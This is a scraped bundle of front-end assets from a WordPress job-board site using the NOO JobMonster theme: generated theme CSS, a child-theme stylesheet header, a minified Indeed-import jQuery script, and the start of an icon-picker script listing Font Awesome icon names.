/* This custom.css file is automatically generated each time admin update Customize settings. Therefore, please DO NOT CHANGE ANYTHING as your changes will be lost. @NooTheme */body{color:#44494b;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a{color:#44494b;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.h1 a:hover,.h2 a:hover,.h3 a:hover,.h4 a:hover,.h5 a:hover,.h6 a:hover{color:#d12e14;}a:hover,a:focus,.text-primary,a.text-primary:hover{color:#d12e14;}.noo-job-search-wrapper .job-advanced-search .btn-search-submit,.bg-primary,.navbar-nav li.menu-item-post-btn > a,.navbar-nav li.menu-item-post-btn > a:hover,.navbar-nav li.menu-item-post-btn > a:focus,.navbar-nav li.menu-item-post-btn > a:hover:hover{background-color:#d12e14;}.bg-primary-overlay{background:rgba(209,46,20,0.90);}.read-more:hover,.read-more:focus,.read-more:active,.read-more.active,.open > .dropdown-toggle.read-more{background-color:#d12e14}.noo-menu li > a{color:#2e2e2e;}.noo-menu li > a:hover,.noo-menu li > a:active,.noo-menu li.current-menu-item > a{color:#d12e14;}.navbar-nav li > a,.navbar-nav ul.sub-menu li > a{color:#2e2e2e;}body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-nav > li > a:hover,.navbar-nav li > a:hover,.navbar-nav li > a:focus,.navbar-nav li:hover > a,.navbar-nav li.sfHover > a,.navbar-nav li.current-menu-item > a{color:#d12e14;}@media (min-width:992px){.navbar-default .navbar-nav.sf-menu > li > ul.sub-menu{border-top-color:#d12e14;}.navbar-default .navbar-nav.sf-menu > li > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-center > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-right > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-left > ul.sub-menu:before,.navbar-nav.sf-menu > li.full-width.sfHover > a:before{border-bottom-color:#d12e14;}}.navbar-nav ul.sub-menu li > a:hover,.navbar-nav ul.sub-menu li > a:focus,.navbar-nav ul.sub-menu li:hover > a,.navbar-nav ul.sub-menu li.sfHover > a,.navbar-nav ul.sub-menu li.current-menu-item > a{color:#d12e14;}.read-more,.read-more:hover{background-color:#d12e14;}.noo-page-heading .page-title .count,.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info .noo-company-name .count{background-color:#d12e14;}.posts-loop.grid .event-info a:hover,.posts-loop.grid.staffs .loop-item-title a{color:#d12e14;}.posts-loop.grid.staffs .loop-item-title:before{background-color:#d12e14;}.posts-loop.slider .loop-thumb-content .carousel-indicators li.active{border-color:#d12e14;background-color:#d12e14;}.job-action a.bookmark-job i:hover,.job-action a.bookmark-job.bookmarked,.job-desc ul li:before,.more-jobs ul li:before,.company-custom-fields ul li:before,.noo-ajax-result ajob,.resume .title-general span,.job-desc ul li i,.more-jobs ul li i,.job-custom-fields ul li i,.company-custom-fields ul li i,.noo-counter-job .noo-counter-item i,.resume-style-3 .resume-content .resume-desc .resume-about .candidate-field-icon i,.page-heading-info .pull-right a,.resume-style-4 .title-general span,.resume-style-4 .resume-content .resume-desc .resume-general ul li span:first-child i,.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a .icon,.candidate-info .candidate-field-icon i{color:#d12e14;}.link-alt{border-bottom-color:#d12e14;color:#d12e14;}.member-manage .table tbody tr:hover a:not(.btn-primary):hover,.member-manage table tbody tr:hover a:not(.btn-primary):hover,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info i,.noo-page-heading .page-heading-info .pregress-bar{color:#d12e14;}.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-value .noo-price,.jsteps li.completed .jstep-num a:before,.jsteps li.active .jstep-num a:before,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore:hover{border-color:#d12e14;}.jpanel-title{background-color:#d12e14;}.featured_slider .page a.selected,.jsteps li.completed .jstep-num a,.jsteps li.active .jstep-num a,.gmap-loading .gmap-loader > div{background-color:#a22410;}.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions a:hover,.woocommerce ul.products li.product figcaption .product_title a:hover{color:#d12e14;}.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions .button:hover,.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions .shop-loop-quickview:hover,.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions .yith-wcwl-add-to-wishlist .add_to_wishlist:hover,.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before,.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce .widget_layered_nav ul li.chosen a:hover{background-color:#d12e14;}h2.comments-title span,.comment-reply-link,.comment-author a:hover{color:#d12e14;}.content-meta > span > a:hover,.hentry.format-quote a:hover,.hentry.format-link a:hover,.single .hentry.format-quote .content-title:hover,.single .hentry.format-link .content-title:hover,.single .hentry.format-quote a:hover,.single .hentry.format-link a:hover,.sticky h2.content-title:before{color:#d12e14 !important;}.content-thumb:before,.entry-tags a:hover{background:#d12e14;}.content-wrap .entry-tags a:hover{color:#d12e14;}.pagination .page-numbers:hover:not(.disabled),.pagination .page-numbers.current:not(.disabled),.post-navigation .prev-post,.post-navigation .next-post,.loadmore-loading span{background:#d12e14;}.wigetized .widget a:hover,.wigetized .widget ul li a:hover,.wigetized .widget ol li a:hover,.wigetized .widget.widget_recent_entries li a:hover{color:#d12e14;}.btn-primary,.form-submit input[type="submit"],.wpcf7-submit,.widget_newsletterwidget .newsletter-submit,.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.form-submit input[type="submit"]:hover,.form-submit input[type="submit"]:focus,.btn-primary.active,.wpcf7-submit:hover,.progress-bar{background-color:#d12e14;}ul.noo-resume-list li .show-view-more .btn-primar{color:#000 !important;}.btn-primary.pressable{-webkit-box-shadow:0 4px 0 0 #8b1f0d,0 4px 9px rgba(0,0,0,0.75) !important;box-shadow:0 4px 0 0  #8b1f0d,0 4px 9px rgba(0,0,0,0.75) !important;}.btn-link,.btn.btn-white:hover,.wpcf7-submit.btn-white:hover,.widget_newsletterwidget .newsletter-submit.btn-white:hover,.colophon.site-info .footer-more a:hover{color:#2e2e2e;}.noo-btn-job-alert-form:hover{border-color:#d12e14;}.noo-tabs.vc_tta .vc_tta-tab > a:hover,.noo-tabs.vc_tta .vc_tta-tab > a:focus{color:#d12e14 !important;}.btn-link:hover,.btn-link:focus{color:#d12e14;}.noo-social a{color:#44494b;}.noo-social a:hover,.login-form-links > span a,.login-form-links > span .fa,.form-control-flat > .radio i,.form-control-flat > .checkbox i{color:#d12e14;}.form-control-flat .radio i:after{background:#d12e14;}.noo-step-icon .noo-step-icon-class:hover{color:#d12e14;}.noo-step-icon .noo-step-icon-class:after{border-color:#eb472d;}.noo-step-icon .noo-step-icon-item:after,.noo-step-icon .noo-step-icon-item:before{background-color:#eb472d;}.noo-recent-news.grid .loop-item-wrap:hover .loop-item-featured:before{background-color:rgba(209,46,20,0.70);}#fep-content input[type="submit"],#fep-content input[type="submit"]:hover,#fep-content input[type="submit"]:focus{background-color:#d12e14;}.member-manage #fep-content a{color:#d12e14;}.member-manage #fep-content a:hover{border-color:#d12e14;}.noo-counter-icon .noo-counter-item .fa{color:#d12e14;}.noo_job.featured-job:before{border-left:solid 50px #d12e14;}.company-list .company-item .company-item-meta .fa{color:#d12e14;}.company-list .company-item.featured-company:before{border-left:solid 50px #d12e14;}.company-letters a.selected{color:#d12e14;}.wp-editor-wrap .button{background:#d12e14!important;border-color:#d12e14!important;}.btn-readmore{color:#d12e14;}.add-new-location a{color:#d12e14;}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a{background-color:#d12e14;}.noo-topbar .noo-topbar-social ul li a:hover{color:#d12e14;}.header-2 .navbar.navbar-fixed-top .navbar-nav > li > a{color:#2e2e2e;!important;}span.noo-blog-name{color:#fff;}.testimonial-title b,.posts-loop-title h3 b,.noo-job-category-wrap.style-grid .noo-job-category .category-item a .icon{color:#d12e14}.nav-item-member-profile.register-link a,.nav-item-member-profile.register-link a:hover,.noo-recent-news.slider .loop-item-wrap .loop-item-content .category-post,.banner-icon:after,.pagination-top .jobs-shortcode .pagination .page-numbers.current,.noo-company-sc.style-grid .swiper-prev,.noo-company-sc.style-grid .swiper-next,.wpb_wrapper .owl-theme .owl-controls .owl-buttons div,.wpb_wrapper .slider .owl-buttons div{background-color:#d12e14}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.owl-theme .owl-controls .owl-buttons div,.jobs.slider .owl-theme .owl-controls .owl-buttons div{background-color:#d12e14 !important;}.noo-resume-archive-before .noo-display-type .noo-type-btn:hover,.noo-resume-archive-before .noo-display-type .noo-type-btn.active{color:#d12e14;border-color:#d12e14}.noo-job-map .job-advanced-search .btn-search-submit{background-color:#d12e14}.prev.page-numbers.disabled:hover{background-color:#d12e14 !important;}.header-2 .navbar .navbar-nav > li > a{color:#2e2e2e;}h2.search-main-title b,.noo-btn-bookmark.bookmarked,.noo-job-category-wrap.style-slider .noo-job-category .category-item:hover .icon{color:#d12e14}.vc_tta-style-outline .vc_tta-tabs-container ul li.vc_active a{color:#d12e14 !important;border-bottom:3px solid #d12e14 !important;}.noo-resume.style-2 .resume-pagination a i{background-color:#d12e14}.noo-job-grid .noo-job-item.featured-job:before{border-left:solid 50px #d12e14}.noo-job-archive-before .noo-display-type .noo-type-btn:hover,.noo-job-archive-before .noo-display-type .noo-type-btn.active,.mobile-job-filter:hover,.mobile-job-filter.active{color:#d12e14;border-color:#d12e14}.noo-page-heading .noo-company-heading .noo-company-action .noo-follow-company{background-color:#d12e14}ul.noo-resume-grid li.featured-resume:before,ul.noo-resume-list li.featured-resume:before{border-left:solid 50px #d12e14}.resume-style-2 .timeline-event > a:after,.resume-style-2 .title-general i,.resume-contact .noo-heading i,.resume-style-3 .resume-content .resume-desc .resume-general ul li span:first-child i,.resume .resume-content .resume-desc .resume-general ul li span:first-child i{color:#d12e14}.noo-resume-info-heading .resume-info .noo-shortlist:hover{background-color:#d12e14;border-color:#d12e14}.noo-quote.noo-quote-comma:before{color:#d12e14}.noo-dashboard-table .pagination .paginate_button.active a,.noo-dashboard-table .pagination .paginate_button a:hover:not(.disabled),.jm-status.jm-status-pending{background-color:#d12e14;color:#fff;}.widget_noo_social_profile .social-icons a:hover i{color:#d12e14}.read-more,.read-more:hover{background-color:#d12e14}.noo-resume-category-widget h4.widget-title,.widget_noo_advanced_resume_search_widget h4.widget-title,.noo-job-category-widget h4.widget-title,.noo-job-type-widget h4.widget-title,.noo-job-location-widget h4.widget-title,.widget_noo_advanced_job_search_widget h4.widget-title,h3.widget-title,h5.item-author a,h4.item-title a,.box-info-entry h4 span,.candidate-title h2,.candidate-title h3{color:#44494b !important;}.noo-job-category-wrap.style-grid .noo-job-category .category-item a .title,.loop-item-wrap .item-info a em,.noo-heading-sc .noo-subtitle-sc{color:#44494b}.loop-item-wrap .item-info a:hover em{color:#d12e14}.noo-step-icon .noo-step-icon-title{color:#44494b}.chosen-container.chosen-container-active.chosen-with-drop .chosen-single,.advance-search-form-control .chosen-container-multi .chosen-choices li.search-field input[type="text"],.chosen-container .chosen-results,.job-tools .noo-btn-bookmark.bookmarked{color:#44494b}.chosen-container .chosen-results,.chosen-container-single .chosen-single span{color:#44494b !important;}.noo-counter-icon .noo-counter-item,.noo-list-job-category-content ul li a{color:#44494b}.noo-list-job-category-content ul li a:hover .job-count{color:#44494b !important;}.noo-list-job-category-content ul li a:hover{color:#d12e14}.noo-title-sc b,.elementor-heading-title b,.noo-job-category-wrap.style-list a .job-count{color:#d12e14}.noo-job-category-wrap.style-list a{color:#44494b}.wpb_wrapper .vc_custom_heading b{color:#d12e14}.noo-job-grid2 .noo-job-item h3 a,.noo-job-grid2 .noo-job-item h3 span{color:#44494b;}.noo-job-grid2 .noo-job-item h3 a:hover,.company-info .job-company a:hover .company-name{color:#d12e14 !important;}.company-info .job-company a .company-name{color:#44494b !important;}.vc_tta-tabs-list .vc_tta-style-outline .vc_tta-tabs-container ul li.vc_active a{color:#d12e14 !important;border-bottom:3px solid #d12e14 !important;}.noo-job-grid .noo-job-item h3 a,.noo-job-grid .noo-job-item .job-date-ago{color:#44494b;}.noo-job-grid .noo-job-item:hover h3 .job-date-ago,.noo-job-grid .noo-job-item:hover .job-company .company-name{color:#fff !important;}.noo-job-grid .noo-job-item:hover .job-company a,.noo-job-grid .noo-job-item:hover .job-meta .entry-date span{color:#fff !important;}.pagination .page-numbers:hover:not(.disabled),.pagination .page-numbers.current:not(.disabled){color:#fff;}.widget ul li a{color:#44494b}.widget ul li a:hover{color:#d12e14}.form-control{color:#44494b}.noo-company-contact-form a,.entry-tags a{color:#44494b}.noo-company-contact-form a:hover{color:#d12e14}.noo-datatable td em a,.form-control-flat select,.resume-style-2 .resume-general ul li .noo-label,.resume-style-2,.resume-style-2 .resume-general ul li .cf-text-value,.resume-style-2 .skill .pregress-bar .progress_title,.noo-quote p,.resume-content ul li .noo-label,.resume-description p,.timeline-event a,.email a,.noo-list-comment .comment-item .comment-content,.company-list .company-item .company-item-meta a,.company-letters a,.companies-overview.masonry-container li.masonry-item ul > li a{color:#44494b}.noo-datatable tr td strong{color:#44494b}.noo-datatable tr:hover td strong{color:#fff !important;}.timeline-event a:hover,.email a:hover,.company-letters a:hover,.companies-overview.masonry-container li.masonry-item ul > li a:hover{color:#d12e14}span.job-company a,span.job-category a,span.job-date .entry-date span,.noo-step-icon-advanced .noo-step-icon-advanced-list ul .noo-step-icon-title,.noo-job-list-column .loop-item-company,.noo-faq .noo_faq_group .noo_faq_item .noo_faq_content,.content-meta > span > a,.noo-job-category-wrap.style-grid .noo-job-category .category-item a .job-count,.noo-subtitle-sc,.noo-company-sc.style-grid .company-item .company-meta .company-name,.noo-company-sc.style-grid .company-item .company-meta p,.noo-company-sc.style-slider .company-item .company-meta .company-name,.list.loop-item-wrap .loop-item-content .content-meta,.style-1 .loop-item-wrap .loop-item-content .content-meta{color:#44494b}.multiselect-container.dropdown-menu li.active label,.multiselect-container.dropdown-menu li:hover label{color:#d12e14;}.noo-job-type-widget li a:hover{color:#d12e14 !important;}a.upgrade{color:#d12e14}body{font-size:14px;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{text-transform:none;}.noo-counter-icon .noo-counter-item{font-family:"",sans-serif;}.noo-job-category-wrap.style-grid .noo-job-category .category-item,{font-family:"",sans-serif;}h2.loop-item-title a{}.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form,.advance-search-form-control .chosen-container-multi .chosen-choices li.search-field input[type="text"],.form-group .chosen-container-single,ul.noo-resume-list li .show-view-more .time-post,.noo-step-icon .noo-step-icon-title,.member-heading .member-heading-nav ul,.member-manage,.table > tbody > tr > td,.table > tbody > tr > th,.table > tfoot > tr > td,.table > tfoot > tr > th,.table > thead > tr > td,.table > thead > tr > th{font-family:"",sans-serif;}.noo-job-category-wrap.style-grid .noo-job-category .category-item a .job-count,.colophon.wigetized p,.widget ul li a,.noo-job-list-row .job-date-ago{font-family:"",sans-serif;}.noo-job-map .job-advanced-search .job-advanced-search-form{font-family:"",sans-serif;}.noo-counter-icon .noo-counter-item,.noo-list-job-category .noo-list-job-category-content ul{font-family:"",sans-serif;}.noo-job-category-wrap.style-slider .noo-job-category .category-item a .job-count,.noo-list-job-category .noo-list-job-category-content.style-1 ul li a .job-count{font-family:"",sans-serif;}.noo-job-category-wrap.style-list .view-more a,.noo-job-category-wrap.style-list a .title,.noo-heading-sc .noo-subtitle-sc{font-family:"",sans-serif;}.control-label,.noo-job-category-wrap.style-list a .job-count{font-family:"",sans-serif;}.noo-company-sc.style-grid .company-item .company-meta .company-name{font-family:"",sans-serif;}.company-cf-title,.job-social .noo-social-title,.noo-company-contact .noo-company-contact-title,.form-control,.entry-tags a,.advance-search-form-control .dropdown-toggle,.noo-heading-search .noo-form-control,.form-control,.widget_newsletterwidget .newsletter-email,.form-group .chosen-container-single,.form-group .chosen-container-multi .chosen-choices,.wpcf7-form-control:not(.wpcf7-submit){font-family:"",sans-serif;}.noo-resume-archive-before,.noo-job-archive-before,.control-label,{font-family:"",sans-serif;}.noo-company.noo-company-style2 .company-cf-title,.noo-company.noo-company-style2 .noo-company-heading,.total-review,.company-letters a,.companies-overview.masonry-container li.masonry-item ul > li a,.companies-overview.masonry-container li.masonry-item > .company-letter{font-family:"",sans-serif;}.dataTables_info,.noo-datatable td strong,.noo-datatable td em a,.noo-datatable td.job-manage-app,.noo-datatable td .text-center,.dataTables_length label,.dataTables_filter label,.form-control-flat select,.member-manage-toolbar .bulk-actions strong,.member-manage em,.resume-style-2 .resume-general ul li .noo-label,.resume-style-2 .timeline-event a,.resume-style-2 .skill .pregress-bar .progress_title,.resume .skill .pregress-bar .progress_title,.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series .timeline-event a{font-family:"",sans-serif;}.noo-heading-search .noo-form-control,.multiselect-native-select .dropdown-toggle,.advance-search-form-control .dropdown-toggle,.form-control{font-family:"",sans-serif;}<!-- .noo-header{background-color:#FFFFFF;}-->.container-boxed  .navbar-nav li > a{font-family:"Droid Serif",sans-serif !important;font-size:14px;}.navbar-nav > li > a{font-style:normal;font-weight:bold;text-transform:uppercase;}.navbar{min-height:94px;}@media (min-width:992px){.navbar-nav > li > a{padding-left:11px;padding-right:11px;}.navbar:not(.navbar-shrink) .navbar-nav > li > a{line-height:94px;}.navbar-nav li.menu-item-post-btn{margin-left:11px;}}.navbar-toggle{height:94px;line-height:94px;}.navbar:not(.navbar-shrink) .navbar-brand{line-height:94px;height:94px;}.navbar-brand .noo-logo-img,.navbar-brand .noo-logo-retina-img,.navbar-brand .noo-sticky-logo-img{height:50px;max-height:50px;}.navbar-brand .noo-logo-mobile-img{height:50px;max-height:50px;}.navbar-toggle,.mobile-minicart-icon{font-size:23px;}.noo-topbar .noo-topbar-user .sub-menu li a:hover{color:#d12e14;}

--- FILE ---
content_type: text/css
request_url: https://eyesonjobs.com/wp-content/themes/noo-jobmonster-child/style.css?ver=6.8.3
body_size: -135
content:
/*
Theme Name: NOO JobMonster Child Theme
Theme URI: http://nootheme.com/
Author: NooTheme
Author URI: http://nootheme.com/
Description: This is a custom child theme for NOO JobMonster
Template: noo-jobmonster
Version: 1.0.0
Tags: two-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, sticky-post, theme-options, translation-ready
Text Domain: noo
*/


--- FILE ---
content_type: application/x-javascript
request_url: https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/js/min/noo_import_indeed.min.js
body_size: 257
content:
jQuery(document).ready(function(e){e("#noo_generate_xml").on("click",function(o){o.preventDefault(),e(this).find("span").removeClass("glyphicon-cloud-download").addClass("noo_reload");var a={action:"load_xml_indedd",nonce:ImportIndeed.xml_nonce};e.post(ImportIndeed.ajax_url,a,function(o,a){if("success"==a&&"-1"!=o){e("#noo_generate_xml span").removeClass("noo_reload").addClass("glyphicon-ok");var i=new XMLHttpRequest;i.open("GET",o,!0),i.onreadystatechange=function(){4==i.readyState&&(200==i.status||0==i.status)&&(myXML=i.responseXML)},i.send();var n=window.open(o,"_blank");n.focus()}else window.location.reload()})}),e(".posts-loop-content").on("click",".loadmore_job",function(o){o.preventDefault();var a=e(this);a.hide().siblings(".noo-loader").show();var i=e(this).data("public-id"),n=e(this).data("query"),s=e(this).data("localtion"),t=e(this).data("job-type"),l=e(this).data("country"),r=e(this).data("limit"),d=e(this).data("max");e(this).data("max",d+r);var c="http://api.indeed.com/ads/apisearch?publisher="+i+"&q="+n+"&l="+s+"&sort=&radius=&st=&jt="+t+"&start="+d+"&limit="+r+"&fromage=&filter=&latlong=1&co="+l+"&v=2",u={action:"load_job_item",url:c,public_id:i,indeed_query:n,indeed_localtion:s,indeed_job_type:t,indeed_country:l,start:d,limit:r,nonce:ImportIndeed.loadmore_nonce};e.post(ImportIndeed.ajax_url,u,function(e,o){"success"==o&&"-1"!=e?(a.siblings(".noo-loader").hide(),a.show(),a.closest(".posts-loop-content").find(".list_loadmore_job").append(e)):window.location.reload()})})});

--- FILE ---
content_type: application/x-javascript
request_url: https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0
body_size: 4946
content:
/* Icon Picker */

(function ($) {

    $.fn.iconPicker = function (options) {
        var options = ['fas', 'fa']; // default font set
        var icons;
        $list = $('');

        function font_set() {
          if (options[0] == 'fas') {
               icons = [
                    // Mail
                    "inbox",
                    "envelope",
                    "envelope-square",
                    "envelope-open",
                    "envelope-open-text",
                    "paperclip",
                    "reply-all",                    
                    "reply",
                    "mail-bulk",
                    // Media
                    "music",
                    "film",
                    "step-backward",
                    "fast-backward",
                    "backward",
                    "play",
                    "play-circle",                    
                    "pause",
                    "stop",
                    "forward",
                    "fast-forward",
                    "step-forward",
                    "eject",
                    "redo",
                    "redo-alt",
                    "random",
                    "sync",
                    "sync-alt",
                    "headphones",
                    "volume-off",
                    "volume-down",
                    "volume-up",
                    // Arrows
                    "angle-double-left",
                    "angle-double-right",
                    "angle-double-up",
                    "angle-double-down",
                    "angle-left",
                    "angle-right",
                    "angle-up",
                    "angle-down",
                    "arrow-left",
                    "arrow-right",
                    "arrow-up",
                    "arrow-down",
                    "arrows-alt",
                    "arrows-alt-v",
                    "arrows-alt-h",
                    "arrow-circle-left",
                    "arrow-circle-right",
                    "arrow-circle-up",
                    "arrow-circle-down",
                    "arrow-alt-circle-down",
                    "arrow-alt-circle-up",
                    "arrow-alt-circle-right",
                    "arrow-alt-circle-left",
                    "caret-down",
                    "caret-up",
                    "caret-left",
                    "caret-right",
                    "chevron-left",
                    "chevron-right",
                    "chevron-up",
                    "chevron-down",
                    "chevron-circle-left",
                    "chevron-circle-right",
                    "chevron-circle-up",
                    "chevron-circle-down",
                    "expand",
                    "compress",
                    "hands",
                    "handshake",
                    "handshake-slash",
                    "handshake-alt-slash",
                    "hands-wash",
                    "hands-helping",
                    "hand-spock",
                    "hand-sparkles",
                    "hand-scissors",
                    "hand-rock",
                    "hand-pointer",
                    "hand-point-up",
                    "hand-point-right",
                    "hand-point-left",
                    "hand-point-down",
                    "hand-peace",
                    "hand-paper",
                    "hand-middle-finger",
                    "hand-lizard",
                    "hand-holding-water",
                    "hand-holding-usd",
                    "hand-holding-medical",
                    "hand-holding-heart",
                    "hand-holding",
                    "praying-hands",
                    "level-up-alt",
                    "level-down-alt",
                    "long-arrow-alt-down",
                    "long-arrow-alt-up",
                    "long-arrow-alt-left",
                    "long-arrow-alt-right",
                    "toggle-on",
                    "toggle-off",
                    // Search
                    "search",
                    "search-plus",
                    "search-minus",
                    // File Editing
                    "cut",
                    "crop",
                    "copy",
                    "paste",
                    "font",
                    "bold",
                    "italic",
                    "anchor",
                    "link",
                    "unlink",
                    "external-link-alt",
                    "external-link-square-alt",
                    "text-height",
                    "text-width",
                    "align-left",
                    "align-center",
                    "align-right",
                    "align-justify",
                    "list",
                    "quote-left",
                    "quote-right",
                    "outdent",
                    "indent",
                    "undo",
                    "adjust",
                    "tint",
                    "edit",
                    "list-ul",
                    "list-ol",
                    "list-alt",
                    "th-large",
                    "th",
                    "th-list",
                    "strikethrough",
                    "underline",
                    "magic",
                    "superscript",
                    "subscript",
                    "eraser",                    
                    // Punctuation
                    "asterisk",
                    "question",
                    "info",
                    "exclamation",
                    // Emoticons
                    "smile",
                    "frown",
                    "frown-open",
                    "meh",
                    "meh-rolling-eyes",
                    "meh-blank",
                    // Math + Geometry
                    "check",
                    "check-circle",
                    "check-square",
                    "check-double",                    
                    "spell-check",
                    "user-check",
                    "user-shield",
                    "clipboard-check",                    
                    "times",
                    "times-circle",
                    "user-times",                    
                    "business-time",
                    "plus",
                    "minus",
                    "crosshairs",
                    "spinner",
                    "circle",
                    "circle-notch",
                    "dot-circle",
                    "minus-circle",                                        
                    "exclamation-circle",
                    "question-circle",
                    "info-circle",
                    "plus-circle",
                    "plus-square",
                    "square",
                    "h-square",
                    "share",
                    "share-square",
                    "share-alt",
                    "share-alt-square",
                    "ellipsis-h",
                    "ellipsis-v",
                    "minus-square",                    
                    "bullseye",
                    // Rate
                    "thumbs-up",
                    "thumbs-down",
                    "thumbtack",
                    "star",
                    "star-of-life",
                    "star-of-david",
                    "star-half",
                    "star-half-alt",
                    "star-and-crescent",
                    "heart",
                    "heartbeat",
                    "heart-broken",
                    "lemon",
                    "trophy",                    
                    // Accounts
                    "user",
                    "user-md",
                    "user-edit",
                    "user-friends",
                    "users-cog",
                    "user-lock",
                    "object-group",
                    "object-ungroup",
                    "layer-group",
                    "sign-in-alt",
                    "sign-out-alt",
                    "key",
                    "lock",
                    "unlock",
                    "unlock-alt",
                    "ban",
                    "female",
                    "male",
                    "comment",
                    "comments",
                    "ticket-alt",
                    "tasks",
                    "calendar",
                    "calendar-check",
                    "calendar-times",
                    "calendar-plus",
                    "calendar-minus",
                    "calendar-alt",
                    "calendar-day",
                    "calendar-week",
                    // Time
                    "poo-storm",
                    "bolt",
                    "sun",
                    "moon",
                    "clock",
                    "user-clock",
                    "history",
                    "stopwatch",
                    "cloud-meatball",
                    "cloud-moon",
                    "cloud-moon-rain",
                    "cloud-sun",
                    "cloud-rain",
                    "cloud-sun-rain",
                    "cloud-showers-heavy",                    
                    // Site
                    "home",
                    "comment-alt",
                    "comment-slash",
                    "comment-medical",
                    "comment-dots",
                    "sitemap",
                    // File Operations
                    "upload",
                    "download",
                    "exchange-alt",                    
                    "file-word",
                    "file-video",
                    "file-powerpoint",
                    "file-pdf",
                    "file-image",
                    "file-excel",
                    "file-code",
                    "file-audio",
                    "file-archive",
                    "file-upload",
                    "file-signature",
                    "file-prescription",
                    "file-medical-alt",
                    "file-alt",
                    "file",
                    "file-contract",
                    "file-csv",
                    "file-export",
                    "file-import",
                    "file-invoice",
                    "file-medical",
                    "folder",
                    "folder-plus",
                    "folder-minus",
                    "folder-open",
                    "hdd",
                    "cloud",
                    "cloud-download-alt",
                    "cloud-upload-alt",
                    "save",
                    "trash",
                    "trash-alt",
                    "trash-restore",
                    "trash-restore-alt",
                    "print",
                    // Social Networks
                    "rss",
                    "rss-square",                    
                    // Computer
                    "desktop",
                    "laptop",
                    "tablet",
                    "mobile",
                    "mobile-alt",
                    "sms",
                    "phone",
                    "phone-square",
                    "microphone",
                    "microphone-slash",                    
                    "window-close",
                    "window-maximize",
                    "window-restore",
                    "gamepad",
                    "keyboard",
                    "chalkboard",
                    "chalkboard-teacher",
                    "signal",
                    "power-off",
                    "terminal",
                    "code",
                    "laptop-code",
                    "code-branch",
                    "bug",
                    // Maps
                    "glasses",
                    "globe",
                    "map-marker",
                    "building",
                    "warehouse",
                    "monument",
                    "city",
                    "school",
                    "store-alt",
                    "synagogue",
                    "church",
                    "university",
                    "mosque",
                    "landmark",
                    "hotel",
                    "place-of-worship",
                    "torii-gate",
                    "hospital",
                    "hospital-alt",
                    "location-arrow",
                    "compass",
                    "road",
                    // Tools & Objects
                    "bell",
                    "bell-slash",
                    "concierge-bell",
                    "book",
                    "bookmark",
                    "bullhorn",
                    "camera",
                    "camera-retro",
                    "video",
                    "video-slash",
                    "portrait",
                    "image",
                    "images",
                    "pencil-alt",
                    "pencil-ruler",
                    "pen-square",
                    "flask",
                    "briefcase",
                    "table",
                    "truck",
                    "wrench",
                    "plane",
                    "lightbulb",
                    "traffic-light",
                    "stethoscope",
                    "suitcase",
                    "coffee",
                    "utensils",
                    "utensil-spoon",
                    "umbrella",
                    "ambulance",
                    "medkit",
                    "fighter-jet",
                    "beer",
                    "wheelchair",
                    "gift",
                    "leaf",
                    "fire",
                    "eye",
                    "eye-slash",
                    "exclamation-triangle",
                    "radiation",
                    "skull-crossbones",
                    "magnet",
                    "flag",
                    "flag-usa",
                    "flag-checkered",
                    "fire-extinguisher",
                    "rocket",
                    "bomb",
                    "retweet",
                    "shield-alt",
                    "shield-virus",
                    "puzzle-piece",
                    "balance-scale",
                    "balance-scale-right",
                    "balance-scale-left",
                    "tachometer-alt",
                    "bars",
                    // Sorting
                    "columns",
                    "filter",
                    "sort",
                    "sort-down",
                    "sort-up",
                    "sort-alpha-up",
                    "sort-alpha-up-alt",
                    "sort-alpha-down",
                    "sort-alpha-down-alt",
                    "sort-amount-up",
                    "sort-amount-up-alt",
                    "sort-amount-down-alt",
                    "sort-amount-down",
                    "sort-numeric-up",
                    "sort-numeric-up-alt",
                    "sort-numeric-down",
                    "sort-numeric-down-alt",
                    // e-Commerce
                    "money-check",
                    "money-check-alt",
                    "money-bill-wave-alt",
                    "money-bill-wave",
                    "money-bill-alt",
                    "ruble-sign",
                    "lira-sign",
                    "hryvnia",
                    "dollar-sign",
                    "euro-sign",
                    "rupee-sign",
                    "pound-sign",
                    "tenge",
                    "shekel-sign",
                    "won-sign",
                    "yen-sign",
                    "funnel-dollar",
                    "certificate",
                    "wallet",                    
                    "comments-dollar",
                    "comment-dollar",
                    "file-invoice-dollar",
                    "search-dollar",
                    "credit-card",
                    "shopping-cart",
                    "tag",
                    "tags",
                    "qrcode",
                    "barcode"
                ];
                options[1] = "fa";
